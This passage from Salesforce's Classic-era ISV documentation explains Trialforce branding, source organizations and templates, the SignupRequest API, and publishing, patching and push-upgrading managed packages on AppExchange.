- **3.** At the top of the editor, click the tab for the login page size: **Desktop** or **Mobile**.
- **4.** In the left pane, expand the Page Header node and click **Select File** to choose your company logo for each size screen your app supports.
- **5.** In the **Logo Link** > **Use custom link** field, optionally, enter a web address to be used when a customer clicks your logo, such as your corporate website. The URL must start with http:// or https://. If you leave this field blank, your logo will not have a link.
- **6.** Expand the Page Content node and paste the URL of the trial sign-up link into the **Trial Sign-Up Link** > **Use custom link** field. This is the link your prospects will click to request a free trial on your website. Typically, ISVs create a separate sign-up page for this purpose.
- **7.** Provide URLs for the right and bottom of the page. If you leave these fields blank, the frames default to the ones used on the Salesforce login page.
- **8.** Expand the page footer and provide your company name and font color.
- **9.** Expand the page background node and provide a background image and color.
- **10.** At the top of the page click **Save and Close**.
- **11.** On the Branded Login Site page, click **Preview** for the size of the page you want to see. Make sure your login page appears correct for each login page your app supports.

### EDITIONS

Available in: Salesforce Classic

Available in:

**•** Developer

### USER PERMISSIONS

To manage Trialforce:

**•** "Customize Application"

### **EDITIONS**

Available in: Salesforce Classic

Available in:

**•** Developer

### USER PERMISSIONS

To manage Trialforce:

**•** "Customize Application"

### <span id="page-5126-2"></span>Trialforce Branded Email Sets

Trialforce Email Branding allows you to modify system-generated emails so that they appear to come from your company rather than from Salesforce. Trialforce Email Branding only applies to users who sign up for your application through Trialforce.

Each Trialforce source organization comes with a standard set of email notifications that are sent to customers. For example, customers get an email notification when they first sign up, or when they reset their password. You don't have to rewrite all of these system-generated emails yourself. Just provide the values for the fields and the system takes care of the rest.

#### IN THIS SECTION:

<span id="page-5126-3"></span>[Edit Trialforce Branded Email Set](#page-5126-3)

### Edit Trialforce Branded Email Set

To begin, click **New Email Set** or **Edit** next to an existing email set.

- **1.** Fill in the fields with your company info.
- **2.** In the Preview Emails area, click through the different types of generated emails and make sure they read correctly.
- **3.** Click **Save**.
- <span id="page-5126-0"></span>**4.** If you're ready to make these emails available to your Trialforce source organizations, click **Publish**. Otherwise your changes are saved and you can publish later.

### Trialforce Source Organizations

The Trialforce Source Organizations page helps you create and manage your Trialforce source organizations.

- **•** To create a new source organization, click **New** .
- <span id="page-5126-1"></span>**•** If you have an existing source organization you want to use, click **Login**.
- **•** To edit an existing source organization, click **Edit**.

### New Trialforce Source Organization

To create a new source organization:

- **1.** Enter a new username and email address for the administrator account.
- **2.** Enter the source organization name and select the branding.
- **3.** Click **Create**.



Available in: Salesforce Classic

Available in:

**•** Developer

### USER PERMISSIONS

To define package branding:

**•** "Package Branding"

### EDITIONS

Available in: Salesforce Classic Available in:

**•** Developer

### EDITIONS

Available in: Salesforce Classic

Available in:

**•** Developer

### USER PERMISSIONS

To define package branding:

**•** "Package Branding"

## <span id="page-5127-0"></span>Edit Trialforce Source Organization

To edit a Trialforce source organization:

- **1.** Enter the source organization name and select the branding.
- **2.** Click **Save**.

### EDITIONS

Available in: Salesforce Classic

Available in:

**•** Developer

### USER PERMISSIONS

To define package branding:

**•** "Package Branding"

### **EDITIONS**

Available in: Salesforce Classic

Available in:

**•** Developer

### USER PERMISSIONS

To define package branding:

**•** "Package Branding"

## <span id="page-5127-1"></span>**Trialforce**

To create a Trialforce template:

- **1.** Click **New Trialforce Template**.
- **2.** Specify a description of the template and whether to include data in the dialog that appears.
- **3.** Click **Save**.

You receive an email with the organization ID of the new template after it's generated. You must submit the template for review before you can use it to sign up trial organizations. Remember to generate a new template each time you make updates to your TSO so that your trials always reflect the most recent state.

Note: You can create a Trialforce template only if your TSO is less than 256 MB.  $\mathcal{F}$ 

Each Trialforce template has a status with one of the following values.

### **In Progress**

When a Trialforce template is first created, it always has this status. It then moves to either Success or Error status.

### **Success**

The Trialforce template can be used to create trial organizations.

### **Error**

The Trialforce template cannot be used because something has gone wrong and debugging is required.

### **Deleted**

The Trialforce template is no longer available for use. Deleted templates are removed during system updates.

# Creating Signups using the API

You can use API calls to the SignupRequest object to create trial organizations for prospective customers. When creating trial organizations (or signups) using a web form, there's no way to customize the signup process or track its status. Using the API, you can collect and analyze detailed information on all signups from your business organization. This gives you more control over the signup process, and enhanced visibility into your prospective customers. For example, you can:

### USER PERMISSIONS

To create or view signup requests:

**•** "Signup Request API"

- **•** Run reports and collect metrics, such as the number of signups per day or the number of signups in different countries.
- **•** Customize the SignupRequest object to add fields of special interest to your company.
- **•** Create triggers to initiate specific actions, such as sending an email notification, whenever a new signup request is made.
- **•** Enable signups from a wide range of client applications and devices, so you have additional channels for customer acquisition.

To start creating new signups using the API:

- **1.** Create a Trialforce Source Organization (TSO) from your Trialforce Management Organization.
- **2.** Install your app in the TSO, along with any sample data that might be useful for the trial.
- **3.** Configure the TSO as you want your customers to experience it, including specifying any custom branding.
- **4.** Create a Trialforce template from the TSO.
- **5.** File a case to activate this feature.
	- **a.** Log in to the [Partner Community.](https://partners.salesforce.com)
	- **b.** Under the Support tab, click **New Case**.
	- **c.** Select the **AppExchange and Feature Requests** > **Trialforce** category.
	- **d.** In the description, provide the following details.
		- the organization ID of your TSO
		- **•** the template ID of the Trialforce template you want to use
		- the organization you plan to use for creating signups (so the appropriate user permission can be enabled)
	- $\Box$  Note: Although you can create new signups from any organization with the appropriate permissions, we recommend doing so from your business organization. You can then easily integrate signup data with your existing business processes. For example, you can create a workflow rule to convert each signup request into a lead or run reports to track the number of signups in a given period.

You'll be notified by email once the template is approved. It can then be used to create new signups by making API calls to the SignupRequest object. See below for details of the SignupRequest object and a code sample demonstrating its use. For more information on working with objects, see the [Object Reference for Salesforce and Force.com](https://developer.salesforce.com/docs/atlas.en-us.198.0.object_reference.meta/object_reference/)

#### IN THIS SECTION:

[Signup Request Home](#page-5128-0)

<span id="page-5128-0"></span>[Creating a Signup Request](#page-5129-0)

[Viewing Signup Request Details](#page-5129-1)

### Signup Request Home

Note: You are limited to 20 sign-ups per day. If you need to make additional sign-ups, log a case in the Partner Community.

The Signup Requests tab displays the signup requests home page. From this page, you can perform the following actions.

- **•** Create a new signup. If you using a Trialforce template to create the signup, make sure the template has been approved.
- **•** View the details of a previous signup, including its history and approval status.
- **•** Create new views to display signups matching criteria that you specify.

### USER PERMISSIONS

To create or view signup requests:

**•** "Signup Request API"

### <span id="page-5129-0"></span>Creating a Signup Request

- **1.** Select **Signup Request** from the Create New drop-down list in the sidebar, or click **New** next to **Recent Signup Requests** on the signup requests home page.
- **2.** Enter the information for the signup request.
- **3.** Click **Save** when you're finished, or click **Save & New** to save the current signup request and add another.

### <span id="page-5129-1"></span>Viewing Signup Request Details

From the Signup Request detail page:

- **•** Click **Delete** to delete the signup request
- **•** Click **Clone** to create a new signup request with the same attributes as this one

The detail page has the following sections.

- <span id="page-5129-2"></span>**•** [Signup Request Detail](#page-5129-2)
- **•** [Signup Request History](#page-5130-1)

### Signup Request Detail

This section displays the following attributes (in alphabetical order).

### USER PERMISSIONS

To create or view signup requests:

**•** "Signup Request API"

### USER PERMISSIONS

To create or view signup requests:

**•** "Signup Request API"





### <span id="page-5130-1"></span>Signup Request History

<span id="page-5130-0"></span>This section shows the date the signup request was created, the user who created it, and the actions that have been performed on it.

# Publishing Extensions to Managed Packages

An extension is any package, component, or set of components that adds to the functionality of a managed package. An extension requires that the base managed package be installed in the organization. For example, if you have built a recruiting app, an extension to this app might include a component for performing background checks on candidates.

The community of developers, users, and visionaries building and publishing apps on Force.com AppExchange is part of what makes Force.com such a rich development platform. Use this community to build extensions to other apps and encourage them to build extensions to your apps.

To publish extensions to a managed package:

- **1.** Install the base package in the Salesforce organization that you plan to use to upload the extension.
- **2.** Build your extension components.

 $\sqrt{2}$ Note: To build an extension, install the base package and include a dependency to that base package in your package. The extension attribute will automatically become active.

- **3.** Create a new package and add your extension components. Salesforce automatically includes some related components.
- **4.** Upload the new package that contains the extension components.
- **5.** Proceed with the publishing process as usual. For information on creating a test drive or registering and publishing your app, go to<http://sites.force.com/appexchange/publisherHome>.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

### To create packages:

**•** "Create AppExchange Packages"

### To upload packages:

Note: Packages cannot be upgraded to Managed - Beta if they are used within the same organization as an extension.

#### SEE ALSO:

[Prepare Your Apps for Distribution](#page-5120-0) [Understanding Dependencies](#page-5101-0) [Manage Versions](#page-5132-0) [Publish Upgrades to Managed Packages](#page-5131-0)

# <span id="page-5131-0"></span>Publish Upgrades to Managed Packages

As a publisher, first ensure that your app is upgradeable by converting it to a managed package. Any changes you make to the components in a managed package are automatically included in subsequent uploads of that package, with one exception. When you upgrade a package, changes to the API access are ignored even if the developer specified them. This ensures that the administrator installing the upgrade has full control. Installers should carefully examine the changes in package access in each upgrade during installation and note all acceptable changes. Then, because those changes are ignored, the administrator should manually apply any acceptable changes after installing an upgrade. For more information, see [About API and Dynamic Apex Access in Packages](#page-5096-0) on page 5091.

To publish upgrades to a managed package:

- **1.** From Setup, enter *Packages* in the Quick Find box, then select **Packages**.
- **2.** Select the package from the list of available packages.
- **3.** View the list of package components. Changes you have made to components in this package are automatically included in this list. If the changes reference additional components, those components are automatically included as well. To add new components, click **Add** to add them to the package manually.
- **4.** Click **Upload** and upload it as usual.
	- Note: After you upload a new version of your Managed Released package, you can click **Deprecate** so installers cannot install an older version. Deprecation prevents new installations of older versions without affecting existing installations. For more information, see [Manage Versions](#page-5132-0) on page 5127.

You cannot deprecate the most recent version of a managed package upload.

**5.** When you receive an email with the link to the upload on Force.com AppExchange, notify your installed users that the new version is ready. Use the list of installed users from the License

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer** Edition

Package uploads and installs are available in **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To configure developer settings:

- **•** "Customize Application"
- To create packages:
- **•** "Create AppExchange Packages"

To upload packages:

Management Application (LMA) to distribute this information. The License Management Application (LMA) automatically stores the version number that your installers have in their organizations.

### SEE ALSO:

[Prepare Your Apps for Distribution](#page-5120-0) [Understanding Dependencies](#page-5101-0) [Manage Versions](#page-5132-0) [Create and Upload Patches](#page-5133-0) [Publishing Extensions to Managed Packages](#page-5130-0)

## <span id="page-5132-0"></span>Manage Versions

After you upload a package to the AppExchange, you can still manage it from Salesforce. To manage your versions:

- **1.** From Setup, enter *Packages* in the Quick Find box, then select **Packages**.
- **2.** Select the package that contains the app or components you uploaded.
- **3.** Select the version number listed in the Versions tab.
	- **•** Click **Change Password** link to change the password option.
	- **•** Click **Deprecate** to prevent new installations of this package while allowing existing installations to continue operating.

Note: You cannot deprecate the most recent version of a managed package.  $\sqrt{2}$ 

When you deprecate a package, remember to remove it from AppExchange as well. See "Removing Apps from AppExchange" in the AppExchange online help.

- **•** Click **Undeprecate** to make a deprecated version available for installation again.
- Note: To create a test drive or choose a [License Management Organization \(LMO\)](#page-5053-0) for what you have uploaded, click **Proceed to AppExchange** from the package upload detail page.

#### SEE ALSO:

- [Prepare Your Apps for Distribution](#page-5120-0)
- [Understanding Dependencies](#page-5101-0)
- [Create and Upload Patches](#page-5133-0)
- [Publish Upgrades to Managed Packages](#page-5131-0)
- [Publishing Extensions to Managed Packages](#page-5130-0)
- [Security Tips for Apex and Visualforce Development](#page-4811-0)

### **EDITIONS**

Available in: Salesforce **Classic** 

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To upload packages:

# <span id="page-5133-0"></span>Create and Upload Patches

Note: Patch versions and push upgrades are only available to [Salesforce ISV partners.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)

Patch versions are developed and maintained in a patch development organization. For more information on push upgrades and patches, see the [Force.com Quick Reference for Developing](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf) [Packages.](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf) You can also read the [Best Practices for Push Upgrades and Patch Versions](#page-5139-0) on page 5134.

To create a patch version:

- **1.** From Setup, enter *Packages* in the Quick Find box, then select **Packages**.
- **2.** Click the name of your managed package.
- **3.** Click the Patch Organization tab and then click **New**.
- **4.** Select the package version that you want to create a patch for in the Patching Major Release drop-down list. The release type must be Managed - Released.
- **5.** Enter a Username for a login to your patch organization.
- **6.** Enter an Email Address associated with your login.
- **7.** Click **Save**.

### Note: If you ever lose your login information, click **Reset** on the package detail page under Patch Development Organizations to reset the login to your patch development organization.

After you receive an email indicating Salesforce has created your patch development organization, you can click **Login** to begin developing your patch version.

Development in a patch development organization is restricted. The following is a list of caveats:

- **•** New package components can't be added.
- **•** Existing package components can't be deleted.
- **•** API and dynamic Apex access controls can't change for the package.
- No deprecation of any Apex code.
- **•** No new Apex class relationships, such as extends, can be added.
- No new Apex access modifiers, such as virtual or global, can be added.
- No new Web services can be added.
- **•** No new feature dependencies can be added.

When you finish developing your patch, in your patch development organization:

- **1.** From Setup, enter *Packages* in the Quick Find box, then select **Packages**.
- **2.** Click the name of the package.
- **3.** On the Upload Package page, click **Upload**.
- **4.** Enter a Version Name. As a best practice, it's useful to have a short description and the date.
- **5.** Notice that the Version Number has had its patchNumber incremented.
- **6.** For managed packages, select a Release Type:
	- **•** Choose Managed Released to upload an upgradeable version. After upload, some attributes of Salesforce components are locked.
	- **•** Choose Managed Beta if you want to upload a version of your package to a small sampling of your audience for testing purposes. You'll still be able to change the components and upload additional beta versions.

### EDITIONS

Available in: Salesforce **Classic** 

Available in:

**•** Developer

### USER PERMISSIONS

To push an upgrade or create a patch development organization:



Note: Beta packages can only be installed in Developer Edition or sandbox organizations, and thus can't be pushed to customer organizations.

- **7.** Change the Description, if necessary.
- **8.** Optionally, enter and confirm a password to share the package privately with anyone who has the password. Don't enter a password if you want to make the package available to anyone on AppExchange and share your package publicly.
- **9.** Salesforce automatically selects the requirements it finds. In addition, select any other required components from the Package Requirements and Object Requirements sections to notify installers of any requirements for this package.

### **10.** Click **Upload**.

To distribute your patch, you can either share the upload link, or [schedule a push upgrade](#page-5134-0).

### SEE ALSO:

[Schedule Push Upgrades](#page-5134-0) [View Push Upgrade History](#page-5136-0) [Prepare Your Apps for Distribution](#page-5120-0) [Manage Versions](#page-5132-0) [Publish Upgrades to Managed Packages](#page-5131-0)

# <span id="page-5134-0"></span>Schedule Push Upgrades

Note: Patch versions and push upgrades are only available to [Salesforce ISV partners.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)

After you've created a [patch version](#page-5133-0) of your package, you can automatically deploy it to customers using a push upgrade.



Tip: Salesforce strongly recommends following this sequence for pushing package upgrades.

- **1.** Push the upgrade to your own organizations so you can run tests and fix any bugs before upgrading subscribers.
- **2.** When you're ready and have coordinated with your customers on their change management process, push to a small number of customer organizations. Try sandbox organizations first, if possible.
- **3.** Once you're comfortable with the initial results, push to your wider customer base, based on your agreements with each customer.
- **4.** Deprecate the previous version of your package in your main development organization. Replace the version on AppExchange if necessary, and update your [Trialforce](https://developer.salesforce.com/page/Trialforce) setup.
- **5.** If your upgrade was a patch, after you've successfully distributed the upgrade to subscriber organizations, reintegrate those changes into your main development organization. For more information about combining patches into the main development organization, see "Working with Patch Versions" in the [ISVforce Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).

For more information, see [Best Practices for Push Upgrades and Patch Versions](#page-5139-0) on page 5134.

To schedule a push upgrade:

- **1.** Log in to your main development organization (not the patch organization you used to upload the new version).
- **2.** From Setup, enter *Packages* in the Quick Find box, then select **Packages**.

### EDITIONS

Available in: Salesforce Classic

Available in:

### **•** Developer

### USER PERMISSIONS

To push an upgrade:

#### Package and Distribute Your Apps Schedule Push Upgrades and Distribute Your Apps Schedule Push Upgrades and Distribute Your Apps Schedule Push Upgrades and Distribute Vour Apps Schedule Push Upgrades and Distribute Vour Ap

- **3.** Click the name of the managed package whose upgrade you want to push.
- **4.** On the package detail page, click the **Versions** tab, and then click **Push Upgrades**.
- **5.** Click **Schedule Push Upgrades**.
- **6.** Select a package version to push from the **Patch Version** drop-down list.

Note: Beta versions aren't eligible for push.

- **7.** Enter a **Scheduled Start Date**, indicating when a push upgrade should begin.
- **8.** In the Select Target Organizations section, select the organizations to receive your push upgrade. If an organization already received a push upgrade for the selected package version, it won't appear in this list. You can select organizations by:
	- **•** Entering a term that filters based on an organization's name or ID. Names can match by partial string, but IDs must match exactly.
	- **•** Choosing between production and sandbox organizations from the **Organizations** drop-down list.
	- **•** Choosing organizations that have already installed a particular version.
	- **•** Clicking on individual organizations, or the Select All and Deselect All checkboxes.

This section lists the following information about the organization (in alphabetical order):



### **9.** Click **Schedule**.

While a push upgrade is in progress, you can click **Abort** to stop it.

On the previous push upgrades page, the [Push Upgrade History](#page-5136-0) table lists recently scheduled push upgrades for the package.

IN THIS SECTION:

[View Push Upgrade History](#page-5136-0) [Best Practices for Push Upgrades and Patch Versions](#page-5139-0)

### SEE ALSO:

[View Push Upgrade Details](#page-5137-0) [Prepare Your Apps for Distribution](#page-5120-0) [Manage Versions](#page-5132-0) [Publish Upgrades to Managed Packages](#page-5131-0)

### <span id="page-5136-0"></span>View Push Upgrade History



**EX** Note: Patch versions and push upgrades are only available to [Salesforce ISV partners.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)

To view the details of all push upgrades sent by your organization, from Setup, enter *Packages* in the Quick Find box, then select **Packages**. Click the name of the package that you want to view, and then click **Push Upgrades**.

The Push Upgrade History page lists the status of all your pending and previous push upgrades. To filter your push upgrade history:

- **1.** Select a version number from the drop-down list. Not selecting any version is equivalent to selecting all of them.
- **2.** Select one or more statuses from the Status list. Not selecting any status is equivalent to selecting all of them.
- **3.** Click **Apply** to filter the list. Click **Clear** to remove all the filters.

The history displays the following information (in alphabetical order):

### EDITIONS

Available in: Salesforce Classic

Available in:

**•** Developer

### USER PERMISSIONS

To view push upgrade history:

**•** "Upload AppExchange Packages"



IN THIS SECTION:

[View Push Upgrade Details](#page-5137-0)

[View an Organization's Upgrade History](#page-5138-0)

### SEE ALSO:

[View Push Upgrade Details](#page-5137-0) [Prepare Your Apps for Distribution](#page-5120-0)

[Manage Versions](#page-5132-0)

[Publish Upgrades to Managed Packages](#page-5131-0)

### <span id="page-5137-0"></span>View Push Upgrade Details

Note: Patch versions and push upgrades are only available to [Salesforce ISV partners.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)  $\mathcal{F}$ 

For information about a specific push upgrade that your organization sent, from Setup, enter *Packages* in the Quick Find box, then select **Packages**. Click the name of the package that you want to view, and then click **Push Upgrades**. Clicking the name of a Target takes you to the Push Upgrade Details page, which has information for the push job and each organization that it was pushed to.

The Job Details section has the following information about the overall push upgrade (in alphabetical order):



### EDITIONS

Available in: Salesforce Classic

Available in:

**•** Developer

### USER PERMISSIONS

To view push upgrade details:

**•** "Upload AppExchange Packages"

In the Organizations section, you can get a list of all the organizations that received a push upgrade. You can filter organizations by using the search box and entering a term that filters based on an organization's name or ID. Names can match by partial string, but IDs must match exactly. From the drop-down list, you can also filter based on the status of the push upgrade.

The list contains the following information specific to each organization (in alphabetical order):

